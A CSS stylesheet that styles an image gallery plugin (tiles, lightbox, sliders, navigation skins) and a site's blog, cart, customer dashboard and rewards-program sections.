img.ug-blur-effect { -webkit-filter: blur(.8px); -moz-filter: blur(.8px); -o-filter: blur(.8px); -ms-filter: blur(.8px); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id='blur'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur"); filter: progid: DXImageTransform.Microsoft.Blur(PixelRadius='0.8')
}
img.ug-sepia-effect { -webkit-filter: sepia(1); -webkit-filter: sepia(100%); -moz-filter: sepia(100%); -ms-filter: sepia(100%); -o-filter: sepia(100%); background-color: #5E2612; filter: alpha(opacity=50); zoom: 1 }
.ug-gallery-wrapper .ug-bullets { position: absolute; top: 0; left: 0; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2 }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0 }
.ug-gallery-wrapper .ug-textpanel { position: absolute; overflow: hidden }
.ug-slider-wrapper .ug-textpanel { z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-bg, .ug-gallery-wrapper .ug-textpanel-description, .ug-gallery-wrapper .ug-textpanel-title { display: block; position: absolute; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000; opacity: .4; filter: alpha(opacity=40); z-index: 1 }
.ug-textpanel-textwrapper { overflow: hidden }
.ug-gallery-wrapper .ug-textpanel-title { font-size: 16px; font-weight: 700; color: #fff; text-align: left; z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-description { font-size: 14px; color: #fff; text-align: left; z-index: 3 }
.ug-slider-wrapper .ug-zoompanel { position: absolute; top: 200px; left: 100px }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block }
.ug-gallery-wrapper .ug-arrow-left { position: absolute; background-repeat: no-repeat; display: block; cursor: pointer }
.ug-gallery-wrapper .ug-arrow-right { position: absolute; background-repeat: no-repeat; cursor: pointer }
.ug-gallery-wrapper .ug-grid-panel { position: absolute; background-color: #000; xbackground-color: #00f; z-index: 2 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { position: absolute; background-repeat: no-repeat; cursor: pointer; z-index: 11 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default }
.ug-gallery-wrapper .ug-panel-handle-tip { position: absolute; z-index: 13; cursor: pointer }
.ug-gallery-wrapper .ug-overlay-disabled { position: absolute; z-index: 100; width: 100%; height: 100%; background-color: #000; opacity: .3; filter: alpha(opacity=30); background-image: url(../images/cover-grid.png) }
.ug-gallery-wrapper .ug-strip-panel { position: absolute; background-color: #000; z-index: 2 }
.ug-strip-panel .ug-strip-arrow { position: absolute; cursor: pointer }
.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute }
.ug-thumb-wrapper.ug-tile { display: block; position: absolute; box-sizing: border-box; -moz-box-sizing: border-box; overflow: hidden; padding: 0; margin: 0 }
.ug-tile .ug-tile-cloneswrapper { position: absolute; width: 0; height: 0; top: 0; left: 0; overflow: hidden; opacity: 0; filter: alpha(opacity=90) }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile, .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left .7s ease 0s, top .7s ease 0s, width .7s ease 0s, height .7s ease 0s }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-image-container { position: absolute; overflow: hidden; z-index: 1; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { max-width: none!important; max-height: none!important; display: block; border: none; padding: 0!important; margin: 0!important; width: auto; height: auto; position: absolute }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { position: absolute; overflow: hidden; z-index: 2; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { width: 100%; max-width: none!important }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none!important }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { position: absolute; width: 38px; height: 38px; background-repeat: no-repeat; background-position: 0 0; xbackground-color: green; z-index: 6; top: 1px; left: 1px; cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url(../images/icon-link32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url(../images/icon-zoom32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url(../images/icon-play32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px }
.ug-thumbs-grid .ug-tile-image-overlay img { width: auto; height: auto; position: absolute; max-width: none!important }
.ug-tile .ug-textpanel { z-index: 5; cursor: default }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700 }
.ug-gallery-wrapper .ug-carousel-wrapper { position: absolute; overflow: hidden }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute }
.ug-gallery-wrapper.ug-lightbox { display: none; position: fixed; border: none; padding: 0; margin: 0; outline: 0; overflow: hidden; top: 0; left: 0; width: 100%; height: 100%; max-width: none!important; max-height: none!important; z-index: 999999 }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2 }
.ug-lightbox .ug-lightbox-top-panel-overlay { width: 100%; height: 100%; position: absolute; background-color: #000; opacity: .4; filter: alpha(opacity=40) }
.ug-lightbox .ug-lightbox-overlay { z-index: 1; width: 100%; height: 100%; background-color: #000; opacity: 1 }
.ug-lightbox .ug-slider-wrapper { z-index: 1; xbackground-color: green; background-color: transparent!important }
.ug-lightbox .ug-textpanel { z-index: 2 }
.ug-lightbox .ug-lightbox-arrow-left, .ug-lightbox .ug-lightbox-arrow-right { position: absolute; width: 50px; height: 55px; background-repeat: no-repeat; background-image: url(../images/lightbox-arrow-left.png); background-position: 0 0; z-index: 3; cursor: pointer }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url(../images/lightbox-arrow-right.png) }
.ug-lightbox .ug-lightbox-button-close { position: absolute; width: 36px; height: 36px; background-repeat: no-repeat; background-image: url(../images/lightbox-icon-close.png); background-position: 0 0; z-index: 4; cursor: pointer }
.ug-lightbox-compact .ug-lightbox-button-close { width: 45px; height: 41px; background-image: url(../images/lightbox-icon-close-compact2.png) }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover, .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px }
.ug-lightbox .ug-lightbox-numbers { position: absolute; color: #e5e5e5; font-size: 12px; top: 14px; left: 8px; z-index: 3 }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px }
.ug-lightbox .ug-textpanel-description, .ug-lightbox .ug-textpanel-title { font-size: 14px; font-weight: 400; color: #e5e5e5 }
.ug-lightbox-compact .ug-textpanel-description, .ug-lightbox-compact .ug-textpanel-title { color: #F3F3F3; font-size: 16px }
.ug-tabs-wrapper { margin-top: 0; margin-bottom: 20px; text-align: center }
.ug-tabs-wrapper a.ug-tab { display: inline-block; cursor: pointer; text-decoration: none; color: #fff; margin-left: 5px; background-color: #333; border-radius: 3px; font-size: 12px; font-weight: 400; border: 1px solid #969696; padding: 6px 8px }
.name-divname h2, .name-divname h4 { font-size: 15px; font-weight: 600; color: #f75d00 }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070!important }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected, .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077A2!important; cursor: default!important }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0!important }
.ug-arrow-left.ug-skin-default, .ug-arrow-right.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-arrow-right.ug-skin-default { background-image: url(../skins/default/slider_arrow_right.png) }
.ug-arrow-left.ug-skin-default.ug-arrow-hover, .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled, .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px }
.ug-bullets.ug-skin-default .ug-bullet { width: 15px; height: 15px; background-image: url(../skins/default/slider_bullets.png); background-position: top left; margin-left: 5px }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: bottom left }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url(../skins/default/tile_bullets_gray.png) }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url(../skins/default/tile_bullets_blue.png) }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url(../skins/default/tile_bullets_brown.png) }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url(../skins/default/tile_bullets_green.png) }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url(../skins/default/tile_bullets_red.png) }
.ug-button-tile-navigation { width: 36px; height: 36px; background-position: top left; cursor: pointer; float: left }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url(../skins/default/tile_button_left.png) }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url(../skins/default/tile_button_right.png) }
.ug-button-tile-navigation:hover { background-position: bottom left }
.ug-button-tile-navigation.ug-button-disabled { opacity: .6 }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url(../skins/default/tile_button_play_pause.png); width: 35px }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: bottom left }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: bottom left }
.ug-button-play.ug-skin-default { position: absolute; background-image: url(../img/video-images/button_playpause.png); width: 14px; height: 17px; cursor: pointer; background-position: 0 0 }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px }
.ug-button-fullscreen.ug-skin-default { position: absolute; background-image: url(../skins/default/button_fullscreen.png); width: 16px; height: 16px; cursor: pointer; background-position: 0 0 }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; height: 23px; width: 23px; margin-top: 5px; background-position: 0 0 }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { margin-top: 0; background-image: url(../skins/default/icon_zoom_plus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url(../skins/default/icon_zoom_minus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url(../skins/default/icon_zoom_back.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled, .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_down.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_up.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_left.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_right.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_right.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { width: 25px; height: 50px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 4px; height: 7px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_left.png) }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_right.png) }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 7px; height: 4px }
.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_up.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_down.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0 }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: .5; filter: alpha(opacity=50) }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { width: 22px; height: 36px; background-image: url(../skins/default/grid_handle_black_left.png); background-repeat: no-repeat; background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url(../skins/default/grid_handle_black_right.png); background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { width: 36px; height: 22px; background-image: url(../skins/default/grid_handle_black_top.png); background-repeat: no-repeat; background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url(../skins/default/grid_handle_black_bottom.png); background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0 }
.name-divimg { width: 50px; float: left }
.name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.name-divname { width: 92%; float: left; text-align: justify }
.name-divname h2 { margin: 0 0 0 5px }
.name-divname h4 { margin: 9px 0 10px 5px }
.name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500; line-height: 19px }
.name-div img { width: 100% }
.name-div p { text-align: justify; color: #666 }
.div-blog-left .name-div { width: 100%; float: left; margin: 0; border-bottom: 0 solid #EAEAEA; height: 125px }
.div-blog-left .name-divimg { width: 50px; float: left }
.div-blog-left .name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.div-blog-left .name-divname { width: 75%; float: left; text-align: justify }
.div-blog-left .name-divname h2 { margin: 0 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h4 { margin: 9px 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500 }
.div-blog-left .name-div img { width: 100% }
.div-blog-left .name-div p { text-align: justify; color: #666 }
.Res h2, .btn-text, .item-footer-a, .user-name h4, th { text-align: center }
.blog-page, .blog-page h2 { margin: 0!important }
.mar-font { color: #FFF; font-size: 15px; line-height: 28px; height: 28px; vertical-align: middle; margin-top: 5px }
.user-name h3 { float: left; width: 16% }
.user-name h4 { float: left; width: 81%; margin: 0; font-size: 14px; color: #f75d00 }
.creving-text { width: 94%; min-height: 150px; margin: 16px }
.btn-text { width: 100px; float: right; margin: 0 15px 30px 0!important; font-size: 16px }
.Latest-Craving { margin-top: 0!important }
.recent-complaint h3 { margin: 5px!important }
.label-success { background-color: #f75d00; width: 100%!important; float: left; margin: 3px 0; padding: 10px 0; font-size: 12px }
.amp a { color: #000 }
.amp a:hover { color: #F30; text-decoration: underline }
th { vertical-align: middle!important; font-size: 14px; padding: 5px!important; font-weight: 400!important; color: #000 }
.cart_avail { width: 20%!important }
.table-bordered-a { border: none; background: #fff; padding: 20px 0!important }
.table-bordered-a>tbody>tr>td, .th-a { border: none!important }
.bottem-line { border-bottom: 1px dotted #9E9E9E!important }
.back-color { background: #f75d00; color: #FFF; font-size: 15px; font-weight: 600!important }
.item-content-a { background: #fff; padding: 20px 5px }
.item-footer-a a { padding: 8px; border: 2px solid #f75d00!important; color: #f75d00 }
.t-c { margin: 0 auto }
.delivery { color: #F30 }
.jump .padded ul li a:hover { -webkit-transition: all .15s ease-in-out; -moz-transition: all .5s ease-in-out; -ms-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out }
.jump .padded ul li.scrollTop { float: right }
.blog-bennar { width: 100% }
.blog-bennar img { width: 100%; height: 200px }
.time-slider { width: 100%; background: #fff; height: 258px }
.time-slider-con { width: 33%; float: left; height: auto }
.time-slider-con img { width: 100%; margin: 15px 0 0 15px }
.time-slider-con-a { width: 59%; float: right; height: auto }
.cart-wislist ul li, .no-list, .no-list ul li { float: left }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 9px 12px; border-left: 2px solid #303030; text-decoration: none }
.time-slider-con-a .cone h1 { margin: 0; font-size: 18px }
.time-slider-con-a .cone h2 { margin: 15px 0; font-size: 16px }
.time-slider-con-a .cone h2 span { margin: 0; font-size: 16px; border-bottom: 2px solid #000 }
.time-slider-con-a .cone p { margin: 0; font-size: 13px }
.time-slider-con-a .cone p span { margin: 0; font-size: 13px; color: red }
.Res { clear: both; background: #bdcfe8 }
.Res h2 { margin: 0; font-size: 16px; line-height: 36px; color: #09177B }
.Res h2 span { color: red; font-size: 16px }
.cart-wislist { background: #06c; line-height: 35px; clear: both; width: 100%; float: left }
.cart-wislist ul li a { background: #06c; color: #fff }
.cart-wislist ul li a:hover { background: #fff; color: #000 }
.no-list { background: #07093d; width: 100% }
.no-list ul li a { color: #fff; padding: 2px 8px; text-decoration: none }
.no-list ul li a:hover { background: #06c; text-decoration: none }
.cus-d .carousel.slide .carousel-indicators { bottom: 0; left: 113px; text-align: left; width: 100%; background: #07093d; height: 22px }
.cus-d .carousel.slide .carousel-indicators li { text-indent: 0!important; width: 20px; border: none; height: 22px; float: left!important; padding: 0 9px 10px 5px }
.cus-d .carousel.slide .carousel-indicators .active { width: 20px; background: #06c; border-radius: 0; padding: 0 9px 10px 5px; height: 22px; color: #fff }
.cus-d .carousel.slide .carousel-indicators li a { color: #fff }
.product-colo { padding: 0 7px!important }
.row.social { margin: 110px 0 0 }
.row.social .carousel .carousel-inner { height: 280px }
.add-cart-submit { float: right }
.mark-class { position: absolute; right: 28px; bottom: 127px; font-size: 17px; color: #f75d00!important; font-weight: 600 }
.mega-custom-html a img { width: 100% }
.amples-text-right { text-align: right }
.top-amples-detail { background: #f9f9f9; width: 100%; clear: both; float: left; height: 315px }
.Your-amples { float: left; width: 40%; margin-top: 66px; margin-left: 0 }
.Your-amples h2 { font-size: 25px; margin: 0 }
.Your-amples h3 { font-size: 25px; color: #F60; margin: 0 0 8px; font-style: italic }
.Your-amples h3 span, .Your-amples h4 { font-size: 25px; margin: 0 }
.Your-amples h3 span { color: #F60; font-style: italic; border-bottom: 1px solid #f60; padding-bottom: 5px }
.Your-amples-a { float: left; width: 50%; margin-top: 50px; margin-left: 9% }
.Your-amples-a img { width: 100% }
.Your-amples-a p { position: relative; color: #f75d00; top: -88px; font-size: 29px; text-align: center }
.top-amples-detail-right { background: #07253F; width: 100%; clear: both; float: left; height: 290px; overflow: scroll; overflow-x: hidden }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000; width: 100%; }
.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #fff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; width: 88%; text-transform: capitalize; }
.gallery-thumbnail-toggle, .lastest-a h2 { overflow: hidden }
.top-amples-detail-right h2 { margin: 16px; font-size: 17px; text-align: center; letter-spacing: 5px; color: #f75d00; font-weight: 600 }
.top-amples-detail-right h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.top-amples-detail-right-box { margin: 0 15px }
.top-amples-detail-right-box h3 { font-size: 12px; color: #FFF; line-height: 18px; border-top: 1px solid #4E4D4D; padding-top: 15px; margin: 18px 0 }
.top-amples-detail-right-box h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.what-are-amples { background: #f9f9f9; width: 100%; clear: both; float: left; height: 215px; margin-top: 25px }
.what-are { margin-top: 18px }
.what-are h2 { font-size: 15px; text-align: center; font-style: italic; border-bottom: 1px solid #000; margin: 8px 0; padding: 0 0 5px }
.what-are h2 span { color: #195A4A; font-weight: 600; font-style: normal }
.what-are p { font-size: 13px }
.ready-to h2 { margin: 0; padding: 20px; text-align: center; font-size: 20px }
.make h2 { background: #f9f9f9; color: #f75d00; font-size: 20px }
.make p { padding: 0; text-align: center; font-size: 13px }
.earn-amples h2 { margin: 0; padding: 20px 0 0; text-align: center; font-size: 20px }
.earn-amples p { padding: 0 0 20px; text-align: center; font-size: 13px }
.ample-detail-share { background: #f9f9f9; width: 100%; float: left; padding: 5px; height: 52px; margin-bottom: 10px }
.ample-detail-share img { float: left; padding-top: 4px; padding-left: 8px }
.ample-detail-share h2 { float: left; padding: 5px 0 0 25px; width: 200px; text-align: left; font-size: 14px }
.star-a, .star-a p { text-align: center }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0 }
.ample-h2 { padding-top: 13px!important }
.eran h2, .eran h3 { padding: 0; float: left }
.eran h2 { font-size: 14px; color: #F75D00; width: auto }
.eran h2 span { font-size: 20px; color: #000 }
.eran h3 { font-size: 15px; margin: 17px 0 0; border: 1px solid #E6E6E6; box-shadow: 0 1px 1px #C9C9C9; color: #f75d00 }
.ail p, .star-a h2 { color: #195a4a; font-weight: 600 }
.star-a { width: 23%; float: left; margin-top: 15px; margin-right: 13px }
.star-a img { width: 25% }
.star-a h2 { margin: 0; font-size: 15px; border-bottom: 1px solid #000; padding: 5px 0 }
.star-a p { font-size: 13px }
.ail { margin-top: 10px }
.ail p img { width: 8% }
.cus-dash-board { padding: 0!important }
.cus-dash-board #blog, .cus-dash-board #craving, .cus-dash-board #dashboard, .cus-dash-board #interests, .cus-dash-board #photo, .cus-dash-board #profile, .cus-dash-board #purchase, .cus-dash-board #video, .cus-dash-board #wishlist { padding: 25px 5px 100px }
.cus-dash-board #ample-detail { padding: 25px 5px 100px; background: #e3e4e3; float: left }
.order-amples { width: 50%; float: left; padding: 10px 0 5px }
.order-amples h2 { margin: 0; font-weight: 600; font-size: 14px; letter-spacing: 2px; color: #fff }
.order-amples h2 span { font-weight: 400 }
.order-a { color: #fff }
.order-a:hover { color: #F30 }
.produect-name { padding: 0 21px; clear: both }
.produect-name h2 { font-size: 12px; margin: 0; letter-spacing: 0; line-height: 15px; color: #f75d00; font-weight: 400; text-align: left }
.ample-icon, .nav_tab a p, .recp p, .share-images-amples { text-align: center }
.produect-name h2 span { color: #fff; width: 150px; float: left }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { position: absolute; color: #838383; top: 23px }
.produect-name h2 img { width: 4% }
.order-no { border-top: 1px solid #7E7E7E; padding: 4px 0 19px }
.padding-5 { padding: 0 5px }
.arrow-amples-a { left: 165px }
.arrow-amples-b { left: 328px }
.arrow-amples-c { left: 496px }
.what-are a { color: #f75d00; font-weight: 600; transition: all .5s ease 0s, visibility 0s linear .5s }
.drop-check-Interest-new.active:after, .drop-check-Interest.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all }
.what-are a:hover { color: #195A4A; padding-left: 10px; transform: translateX(0); transition-delay: 0s }
.ample-icon { clear: both }
.ample-icon p { font-size: 13px }
.ample-icon p img { width: 11px }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px }
.lastest { width: 17%; float: left }
.lastest img { width: 100% }
.lastest-a { width: 75%; float: left; margin-left: 5% }
.lastest-a h1 { font-size: 16px; margin: 0 0 4px }
.lastest-a h2 { margin: 0; font-size: 13px; height: 47px; line-height: 15px }
.file-caption-name .glyphicon, .file-footer-buttons button .glyphicon { position: relative; top: 1px; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; color: #f75d00 }
.file-footer-buttons button .glyphicon { font-weight: 400; font-size: 12px }
.file-caption-name .glyphicon { font-weight: 700; font-size: 13px }
